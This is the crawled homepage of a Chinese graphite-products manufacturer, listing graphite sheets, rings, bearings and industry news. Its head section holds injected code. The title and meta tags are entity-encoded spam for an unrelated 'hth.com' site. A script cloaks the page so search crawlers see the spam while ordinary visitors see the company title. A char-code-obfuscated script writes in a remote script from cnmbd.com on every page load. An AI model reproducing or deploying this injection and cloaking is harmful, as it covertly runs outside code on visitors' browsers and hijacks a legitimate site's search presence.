

--- FILE ---
content_type: text/html
request_url: http://jstxkj.com/?about_1/
body_size: 41430
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#65292;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;" />
<meta name="description" content="&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#29579;&#19990;&#22362;&#25512;&#33616;&#35775;&#38382;&#12304;&#72;&#84;&#72;&#46;&#67;&#79;&#77;&#12305;&#26412;&#26469;&#24212;&#35813;&#20174;&#20174;&#23481;&#23481;&#28216;&#20995;&#26377;&#20313;&#33;&#29616;&#22312;&#26159;&#21254;&#21254;&#24537;&#24537;&#36830;&#28378;&#24102;&#29228;&#33;&#30529;&#30524;&#35828;&#30606;&#35805;&#33;&#20320;&#22312;&#21757;&#21693;&#20160;&#20040;&#21862;&#33;&#20320;&#22312;&#21741;&#20160;&#20040;&#21741;&#63;&#27809;&#20986;&#24687;&#33;&#27809;&#30699;&#39280;&#44;&#27809;&#28034;&#25273;&#44;&#27809;&#20570;&#20316;&#46;&#29983;&#26086;&#20928;&#26411;&#19985;&#44;&#25105;&#20204;&#19981;&#33503;&#27963;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='导热石墨片,进口高纯碳石墨刮片,叶片,滑片,真空泵石墨叶片,太阳能光伏石墨舟片|厂家加工价格咨询-海门市曙光碳业有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta name="author" content="kaifatang.com" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="Keywords" content="石墨片,空压机石墨条,真空泵石墨片,石墨刮片,石墨叶片,石墨滑片,石墨碳片,进口石墨片,高纯石墨片,石墨片厂家,石墨片加工,石墨片价格,导热石墨片,真空泵石墨叶片,太阳能光伏石墨舟片" />
<meta name="Description" content="海门市曙光碳业有限公司是进口高纯碳石墨模具、轴承、碳板、刮板、刮片、坩埚、触头、密封条等导热石墨片、石墨滑片、空压机石墨条、真空泵石墨叶片、太阳能光伏石墨舟片加工厂家。" />
 <script type="text/javascript" src="/template/default/static/js/jquery-1.12.4.min.js"></script>
    <link rel="stylesheet" href="/template/default/static/css/yunu.css">
    <link rel="stylesheet" href="/template/default/static/css/font-awesome.min.css">
    <script type="text/javascript" src="/template/default/static/js/yunu.js"></script>
    <script type="text/javascript" src="/template/default/static/js/superslide.js"></script>
    <script src="/template/default/static/js/jquery.imagezoom.min.js"></script>
</head>
<body>
<div class="iet">
  <p>您的浏览器版本过低，为保证更佳的浏览体验，<a href="">请点击更新高版本浏览器</a></p>
  <span class="closed">以后再说<i>X</i></span> </div>
<script type="text/javascript">
        $('.closed').click(function(){
            $('.iet').hide();
        })
    </script>
<div class="header">
  <div class="toptext">
    <div class="center">
      <div class="text clearfix">
        <div class="fl">
          <p>欢迎来到海门市曙光碳业有限公司！</p>
			<p>网址： <a href="http://www.江苏名牌.cn" target="_blank" style="color: red;">www.江苏名牌.cn</a> </p>
        </div>
        <div class="fr">
          <div class="hot_tel">
            <p>联系电话：<span> 13306280691</span></p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="center">
    <div class="head_top clearfix">
      <div class="logo fl"> <a href="/?"><img src="/static/upload/image/20230722/1690005212150589.png"></a> </div>
      <div class="fr">
        <div class="nav" id="nav">
          <ul>
            <li><a href="/?">网站首页</a></li>
            
            <li> <a href="/?list_5/">产品中心</a> 
              <div class="v_list">  <a href="/?list_6/">碳环</a>  <a href="/?list_14/">石墨板</a>  <a href="/?list_15/">石墨环</a>  <a href="/?list_16/">石墨块</a>  <a href="/?list_17/">石墨片</a>  <a href="/?list_18/">石墨制品</a>  <a href="/?list_19/">石墨轴承</a>  </div>
               </li>
            
            <li> <a href="/?about_1/">关于曙光</a>  </li>
            
            <li> <a href="/?list_2/">新闻资讯</a> 
              <div class="v_list">  <a href="/?list_3/">公司动态</a>  <a href="/?list_4/">行业动态</a>  </div>
               </li>
            
            <li> <a href="/?list_8/">生产车间</a>  </li>
            
            <li> <a href="/?about_11/">联系我们</a>  </li>
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="m_header">
  <div class="m_head_content">
    <div class="m_head_logo"> <a href="/"><img src="/static/upload/image/20230722/1690005212150589.png"></a> </div>
    <div class="menu" id="menu"><i class="fa fa-list-ul"></i></div>
    <div class="qiehuan"> 
      <!-- <p>
                    <a href="javascript:;">中</a>/
                    <a href="javascript:;">EN</a>
                </p> --> 
      <span> <a href="tel:13306280691">电话<br/>
      沟通</a> </span> </div>
  </div>
  <div class="app_menu" id="app_menu">
    <ul>
      <li><a href="/"><span>网站首页</span></a></li>
      
      <li><a href="/?list_5/"><span>产品中心</span></a></li>
      
      <li><a href="/?about_1/"><span>关于曙光</span></a></li>
      
      <li><a href="/?list_2/"><span>新闻资讯</span></a></li>
      
      <li><a href="/?list_8/"><span>生产车间</span></a></li>
      
      <li><a href="/?about_11/"><span>联系我们</span></a></li>
      
    </ul>
    <script type="text/javascript">
                $("#menu").on('click', function (event) {
                    if($("#app_menu").css("display")=="none"){
                        $("#app_menu").slideDown(600);
                    }else{
                        $("#app_menu").slideUp(600);
                    }
                }); 
            </script> 
  </div>
</div>
<div class="pc_banner mtbanner">
  <div class="banner" id="pcbanner">
    <div id="wappc_banner" class="wappc_banner">
      <div class="hd">
        <ul>
          
          <li class=""></li>
          
          <li class=""></li>
          
        </ul>
      </div>
      <div class="bd">
        <ul>
          
          <li><img src="/static/upload/image/20230722/1690007033166520.jpg" alt=""></li>
          
          <li><img src="/static/upload/image/20230722/1690007047405445.jpg" alt=""></li>
          
        </ul>
      </div>
      <a class="prev" href="javascript:void(0)"></a> <a class="next" href="javascript:void(0)"></a> </div>
    <script type="text/javascript">
                jQuery(".wappc_banner").slide({mainCell:".bd ul",effect:"fold",autoPlay:true,delayTime:1000});
            </script> 
  </div>
</div>
<div class="m_banner mtbanner">
  <div class="mbanner" id="mbanner">
    <ul>
      
      <li><img src="/static/upload/image/20230722/1690007033166520.jpg" alt=""></li>
      
      <li><img src="/static/upload/image/20230722/1690007047405445.jpg" alt=""></li>
      
    </ul>
  </div>
  <script type="text/javascript">
            $(function () {
                $('#mbanner').roll({
                    banner: true,
                    btn: true
                });
            });
        </script> 
</div>

<div class="main">
  <div class="i_box2 clearfix">
    <div class="center">
      <div class="box_tit">
        <h3>Product Center <em>产品中心</em></h3>
        <span><i></i></span>
        <p>以战略为导向，不止量身定制，更要辅导落地！</p>
      </div>
      <div class="box clearfix">
        <div class="pro_list"> 
          <!-- <div class="hd">
              <a class="next"></a>
              <a class="prev"></a>
          </div> -->
          <div class="bd">
            <ul>
              
              <li> <a href="/?list_17/106.html">
                <div class="imgauto"> <img src="/static/upload/image/20230725/1690267312470740.jpg" alt="石墨片"> </div>
                <div class="text"> <span>石墨片</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_17/107.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689928830595511.jpg" alt="石墨片"> </div>
                <div class="text"> <span>石墨片</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_17/108.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689928847657150.jpg" alt="石墨片"> </div>
                <div class="text"> <span>石墨片</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_17/109.html">
                <div class="imgauto"> <img src="/static/upload/image/20230922/1695364989503291.png" alt="石墨片"> </div>
                <div class="text"> <span>石墨片</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/62.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689927889206082.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/55.html">
                <div class="imgauto"> <img src="/static/upload/image/20230725/1690266377938716.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/56.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689927693632451.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/57.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689927774795338.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/58.html">
                <div class="imgauto"> <img src="/static/upload/image/20230725/1690266454818979.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/59.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689927800302653.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/60.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689927816611108.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/61.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689927873516692.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
            </ul>
          </div>
        </div>
        <!-- <script type="text/javascript">
                        jQuery(".pro_list").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"leftLoop",vis:4,trigger:"click"});
                    </script> --> 
      </div>
    </div>
  </div>
  <div class="i_box3 clearfix">
    <div class="center">
      <div class="box_tit">
        <h3>Our Advantage <em>五大优势</em></h3>
        <span><i></i></span>
        <p>用双手开拓进取，用能力创造未来！</p>
      </div>
      <div class="box clearfix">
        
        <script type="text/javascript">
                        jQuery(".box3_list").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",vis:1,trigger:"click"});
                    </script>
        <ul class="ul1">
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/1.jpg" alt="专业的技术团队"> </div>
              </a> </div>
            <div class="text"> <span>一、专业的技术团队</span>
              <p>
              <h6>——您坚强的技术后盾</h6></p>
              <br>
              <p>我们的咨询人员都有着丰富的咨询经验，为多种行业设计石墨制品、专业性强，始终坚持专业人才专业事的理念。
              </p>
            </div>
          </li>
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/2.jpg"> </div>
              </a> </div>
            <div class="text"> <span>二、掌握石墨标准规范流程</span>
              <p>
              <h6>——融合理论和实践</h6></p>
              <br>
              <p>我们时刻关注国家政策的动态，能够第一时间掌握石墨的标准、规范与流程，结合公司咨询人员多年的实践经验，确保为您提供最优质的的服务。
              </p>
            </div>
          </li>
          <li class="li1">
            <div class="li_more"> <a href="/index.php/about/11"> <img src="/template/default/static/picture/jia2.png">
              <p>了解更多</p>
              </a> </div>
          </li>
        </ul>
        <ul class="ul2">
          <li class="li2">
            <div class="text" style="width: 100%"> <span>三、项目专人负责</span>
              <p>
              <h6>——为您提供一站式服务</h6></p>
              <br>
              <p>与客户建立合作关系开始，每个项目都是由专人负责跟进，为客户提供一站式服务。
              </p>
            </div>
          </li>
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/3.jpg" alt="项目专人负责"> </div>
              </a> </div>
            <div class="text"> <span>四、良好合作关系</span>
              <p>
              <h6>——为您企业添砖加瓦</h6></p>
              <br>
              <p>同一个目标携手共进，同一个梦想合作共赢，促进企业合作，共享发展新机遇， 共克时艰，共赢商机，提振信心，与时俱进、开拓创新。
              </p>
            </div>
          </li>
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/4.jpg" alt="良好合作关系"> </div>
              </a> </div>
            <div class="text"> <span>五、延伸服务</span>
              
              <p><h6>——为您持续保驾护航</h6></p>
              <br>
              <p>用热心、细心、诚心、恒心沟通，在平凡、平淡、真诚、真切中服务。
              </p>
            </div>
          </li>
        </ul>
      </div>
    </div>
  </div>
<!--  <div class="i_box5 clearfix">
    <div class="center">
      <div class="box_tit">
        <h3>FREQUENTLY QUESTION <em>常见问题</em></h3>
        <span><i></i></span>
        <p>专注实验室领域，300+家实验室的选择！</p>
      </div>
      <div class="hot_new clearfix">
        <ul>
          
        </ul>
      </div>
    </div>
  </div> --> <!-- <span>2018-11-26</span> --> 
  <div class="i_box1 clearfix">
    <div class="center">
      <div class="text clearfix"> 
        <div class="fl"> <i></i>
          <h3>ABOUT US </h3>
          <span>关于我们</span>
          <p>海门市曙光碳业有限公司，是一家专业生产碳石墨制品的企业。创办至今，公司已成为碳业的的领头羊。公司主要供应石墨模具、石墨结晶器、机械密封圈、石墨轴承、碳棒、碳板、碳片、石墨刮片、石墨坩埚、石墨触头、石墨密封圈、石墨密封条、真空泵石墨片、真空镀膜用蒸发舟、各种电机用电刷、接线片弹簧等几十种产品。公司拥有一条设备先进、生产工艺流程合理的碳石墨生产线，同时公司供应高纯石墨、耐磨石墨、连铸石墨、石墨电极、电碳材料。面对这个竞争与机遇并存的时代，公司秉承“管理与质量，服务与责任”的企业理念，全体员工开拓创新···</p>
          <img src="/static/upload/image/20230725/1690268114792685.jpg" alt="关于我们"> <a href="/?about_1/">MORE+</a> </div>
        <div class="fr"> <img src="/static/upload/image/20230725/1690268114792685.jpg" alt="关于我们"> </div>
         </div>
    </div>
  </div>
  <div class="i_box3 clearfix" style="background-image: url(/template/default/static/images/bg2.jpg);">
    <div class="center">
      <div class="box_tit">
        <h3>Product Series <em>产品系列</em></h3>
        <span><i></i></span>
        <p>用双手开拓进取，用能力创造未来！</p>
      </div>
      <div class="box clearfix">
        
        <script type="text/javascript">
                        jQuery(".box3_list").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",vis:1,trigger:"click"});
                    </script>
        <ul class="ul1">
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/石墨环.jpg"> </div>
              </a> </div>
            <div class="text"> <span>石墨环</span>
            <!--  <p>
             <h6>&nbsp;</h6></p>
              <br> -->
              <p>石墨环由柔性石墨带或柔性石墨编织填料制成，模压成不同尺寸的环制品。适用于热水、高温、高压蒸汽、热交换液体、氮气、有机溶剂、烃类、低温液体等介质。
              </p>
            </div>
          </li>
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/石墨块.jpg" alt="精通标准规范流程"> </div>
              </a> </div>
            <div class="text"> <span>石墨块</span>
              <!-- <p>
              <h6>&nbsp;</h6></p>
              <br> -->
              <p>石墨块是一种由高纯度石墨材料制成的块状产品。它具有优异的热稳定性、机械强度和耐腐蚀性。石墨块常用于高温冶金和化工行业。
              </p>
            </div>
          </li>
          <li class="li1">
            <div class="li_more"> <a href="/index.php/about/11"> <img src="/template/default/static/picture/jia2.png">
              <p>了解更多</p>
              </a> </div>
          </li>
        </ul>
        <ul class="ul2">
          <li class="li2">
            <div class="text" style="width: 100%"> <span>石墨制品</span>
             <!-- <p>
              <h6>&nbsp;</h6></p>
              <br> -->
              <p> 石墨制品由于其特殊结构，具有耐高温性、抗热震性、导电性、润滑性、化学稳定性以及可塑性等众多特性，一直是军工与现代工业及高、新、尖技术发展中不可或缺的重要战略资源。
              </p>
            </div>
          </li>
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/石墨轴承.jpg" alt="良好合作关系"> </div>
              </a> </div>
            <div class="text"> <span>石墨轴承</span>
             <!-- 
              <p><h6>&nbsp;</h6></p>
              <br> -->
              <p>石墨轴承是一种由石墨材料制成的轴承产品。它具有优异的自润滑性能、耐磨性和耐高温性能。石墨轴承常应用于高温、高速和高负荷的工作环境。
              </p>
            </div>
          </li>
		  <li>
		    <div class="pic"> <a href="#">
		      <div class="imgauto"> <img src="/template/default/static/picture/石墨片.jpg" alt="项目专人负责"> </div>
		      </a> </div>
		    <div class="text"> <span>石墨片</span>
		     <!-- <p>
		     <h6>&nbsp;</h6></p>
		      <br> -->
		      <p>石墨片是一种由石墨材料制成的薄片状产品。它具有优异的导热性能、润滑性、耐化学腐蚀性和电导率。石墨片广泛应用于机械密封、润滑、导热和电子等领域。
				 
		      </p>
		    </div>
		  </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="i_box5 clearfix">
    <div class="center">
      <div class="box_tit">
        <h3>News Center <em> 行业资讯</em></h3>
        <span><i></i></span>
        <p>以人为本，以客户为尊，以专业为服务，以满意为品质。</p>
      </div>
      <div class="hot_new clearfix">
        <ul>
          
          <li>
            <div class="fl"> <a href="/?list_3/248.html">
              <div class="imgauto"> <img src="/static/upload/image/20230926/1695711034491339.jpg" onerror="this.src='/template/default/index/img/nopic.png'" alt="石墨片在可穿戴技术中的突破"> </div>
              </a> </div>
            <div class="fr"> <span> <a href="/?list_3/248.html">石墨片在可穿戴技术中的突破</a> <i>2023-09-26</i> </span> <p>可穿戴技术市场迎来了一项突破性的创新，石墨片被广泛用于制造智能纺织品。这些纺织品内嵌了石墨片，使其具备智能感知和通信功能。这一技术将改变智能服装、健康监测和运动装备的未来，提供更多便利和创新功能。这些新闻报道突显了石墨片作为一种材料的多重应用和不断创新的潜力，其在纳米技术、医疗、环保和可穿戴技术领域··· </p>
              <!-- <span>2018-11-26</span> --> 
            </div>
          </li>
          
          <li>
            <div class="fl"> <a href="/?list_3/247.html">
              <div class="imgauto"> <img src="/static/upload/image/20230926/1695711005244288.jpg" onerror="this.src='/template/default/index/img/nopic.png'" alt="环保领域的石墨片创新"> </div>
              </a> </div>
            <div class="fr"> <span> <a href="/?list_3/247.html">环保领域的石墨片创新</a> <i>2023-09-26</i> </span> <p>环保领域正积极探索石墨片的应用。一家环保公司研发了一种石墨片基材料，用于制造高效的空气净化器和污水处理设备。这些设备利用石墨片的高表面积和吸附性能，能够有效去除有害气体和污染物，有望改善环境质量并减少空气和水污染。 </p>
              <!-- <span>2018-11-26</span> --> 
            </div>
          </li>
          
          <li>
            <div class="fl"> <a href="/?list_3/246.html">
              <div class="imgauto"> <img src="/static/upload/image/20230926/1695710932822874.jpg" onerror="this.src='/template/default/index/img/nopic.png'" alt="石墨片在医疗诊断中的革命性应用"> </div>
              </a> </div>
            <div class="fr"> <span> <a href="/?list_3/246.html">石墨片在医疗诊断中的革命性应用</a> <i>2023-09-26</i> </span> <p>医疗领域近日迎来了一项革命性的创新，石墨片被应用于医疗诊断。科学家们开发了一种基于石墨片的生物传感器，可以快速、精确地检测生物分子。这一技术有望改善癌症早期诊断和疾病监测，为患者提供更好的医疗保健。 </p>
              <!-- <span>2018-11-26</span> --> 
            </div>
          </li>
          
          <li>
            <div class="fl"> <a href="/?list_3/245.html">
              <div class="imgauto"> <img src="/static/upload/image/20230926/1695710791471902.png" onerror="this.src='/template/default/index/img/nopic.png'" alt="石墨片：纳米材料的崭露头角"> </div>
              </a> </div>
            <div class="fr"> <span> <a href="/?list_3/245.html">石墨片：纳米材料的崭露头角</a> <i>2023-09-26</i> </span> <p>在材料科学领域，石墨片正逐渐崭露头角。这种纳米级碳材料具有出色的导电性和导热性，同时还具备高度的表面积。石墨片被广泛用于电子器件和储能技术中，其纳米级结构使其成为制造微型电池和超级电容器的理想材料。科学家们正在积极研究如何进一步利用石墨片的独特性质，推动纳米技术的发展。 </p>
              <!-- <span>2018-11-26</span> --> 
            </div>
          </li>
          
        </ul>
      </div>
    </div>
  </div>
  <div class="i_box2 clearfix">
    <div class="center">
      <div class="box_tit">
        <h3>Tiktok video <em>抖音视频</em></h3>
        <span><i></i></span>
		<p>专业从事碳石墨制品加工SGC</p>
      </div>
      <div class="box clearfix">
        <div class="pro_list"> 
          <!-- <div class="hd">
              <a class="next"></a>
              <a class="prev"></a>
          </div> -->
          <div class="bd">
            <ul>
              
              <li> <a href="https://v.douyin.com/ieWjq847/">
                <div class="imgauto"> <img src="/static/upload/image/20230926/1695708520841214.jpg" alt="曙光金钻碳刷"> </div>
                <div class="text"> <span>曙光金钻碳刷</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="https://v.douyin.com/ieWMs5Ef/">
                <div class="imgauto"> <img src="/static/upload/image/20230926/1695709549816173.jpg" alt="曙光金钻石墨环"> </div>
                <div class="text"> <span>曙光金钻石墨环</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="https://v.douyin.com/ieWM5vRm/">
                <div class="imgauto"> <img src="/static/upload/image/20230926/1695709932143260.jpg" alt="曙光金钻碳刷"> </div>
                <div class="text"> <span>曙光金钻碳刷</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="https://v.douyin.com/ieWMEnVh/">
                <div class="imgauto"> <img src="/static/upload/image/20230926/1695709977602430.jpg" alt="曙光金钻碳刷"> </div>
                <div class="text"> <span>曙光金钻碳刷</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="https://v.douyin.com/i3Wdywm">
                <div class="imgauto"> <img src="/static/upload/image/20230728/1690531814711650.jpg" alt="石墨制品公司"> </div>
                <div class="text"> <span>石墨制品公司</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="https://v.douyin.com/ieWMwUyn/">
                <div class="imgauto"> <img src="/static/upload/image/20230926/1695710047834772.jpg" alt="石墨制品生产"> </div>
                <div class="text"> <span>石墨制品生产</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>

              
              <li> <a href="https://v.douyin.com/ieWM7hFm/">
                <div class="imgauto"> <img src="/static/upload/image/20230926/1695710090839006.jpg" alt="石墨制品加工"> </div>
                <div class="text"> <span>石墨制品加工</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="https://v.douyin.com/i3nRraS/">
                <div class="imgauto"> <img src="/static/upload/image/20230728/1690531384686717.jpg" alt="石墨制品"> </div>
                <div class="text"> <span>石墨制品</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
            </ul>
          </div>
        </div>
        <!-- <script type="text/javascript">
                        jQuery(".pro_list").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"leftLoop",vis:4,trigger:"click"});
                    </script> --> 
      </div>

    </div>
  </div>
<!--  <div class="i_box4 clearfix">
    <div class="center">
      <div class="box_tit">
        <h3>SERVICE CASE<em> 服务案例</em></h3>
        <span><i></i></span>
        <p>以质量求生存，以质量求发展，向质量要效益。</p>
      </div>
      <div class="text clearfix" id="pc_text">
        <div class="flag_pro">
          <div class="flag_proleft">
            <div class="bd">
              <ul>
                
                <li> <a href="/?list_8/53.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689917731704787.jpg" alt="生产车间"> </div>
                  <span>生产车间</span> </a> </li>
                
                <li> <a href="/?list_8/52.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689917713241387.jpg" alt="生产车间"> </div>
                  <span>生产车间</span> </a> </li>
                
                <li> <a href="/?list_8/51.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689917688903309.jpg" alt="生产车间"> </div>
                  <span>生产车间</span> </a> </li>
                
                <li> <a href="/?list_8/50.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689917666138904.jpg" alt="生产车间"> </div>
                  <span>生产车间</span> </a> </li>
                
                <li> <a href="/?list_8/49.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689917438374811.jpg" alt="生产车间"> </div>
                  <span>生产车间</span> </a> </li>
                
                <li> <a href="/?list_8/48.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689917431166494.jpg" alt="生产车间"> </div>
                  <span>生产车间</span> </a> </li>
                
              </ul>
            </div>
          </div>
          <script type="text/javascript">
             jQuery(".flag_proleft").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50,trigger:"click"});
          </script> 
        </div>
      </div>
      <div class="text clearfix" id="m_text">
        <div class="flag_pro">
          <div class="flag_proleft">
            <div class="bd">
              <ul>
                
                <li> <a href="/?list_17/106.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230725/1690267312470740.jpg" alt="石墨片"> </div>
                  <span>石墨片</span> </a> </li>
                
                <li> <a href="/?list_17/107.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689928830595511.jpg" alt="石墨片"> </div>
                  <span>石墨片</span> </a> </li>
                
                <li> <a href="/?list_17/108.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689928847657150.jpg" alt="石墨片"> </div>
                  <span>石墨片</span> </a> </li>
                
                <li> <a href="/?list_17/109.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230922/1695364989503291.png" alt="石墨片"> </div>
                  <span>石墨片</span> </a> </li>
                
                <li> <a href="/?list_6/">
                  <div class="imgauto"> <img src="/static/upload/image/20230926/1695707436689301.jpg" alt="碳环"> </div>
                  <span>碳环</span> </a> </li>
                
                <li> <a href="/?list_19/">
                  <div class="imgauto"> <img src="/static/upload/image/20230926/1695707450788346.jpg" alt="石墨轴承"> </div>
                  <span>石墨轴承</span> </a> </li>
                
              </ul>
            </div>
          </div>
          <script type="text/javascript">
                                jQuery(".flag_proleft").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50,trigger:"click"});
                            </script> 
        </div>
      </div>
    </div>
  </div> -->
</div>
<!-- <div class="link">
  <div class="center">
    <div class="list"> <span>友情链接：</span>  <a href="http://www.江苏名牌.cn" target="_blank">www.江苏名牌.cn</a> | 
       </div>
  </div>
</div> -->
<div class="footer">
        <div class="center">
            <div class="foot clearfix">
                <div class="foot_logo fl" align="center">
                    <a href="">
                        <img src="/template/default/static/images/logo.png"/>                    </a>
                </div>
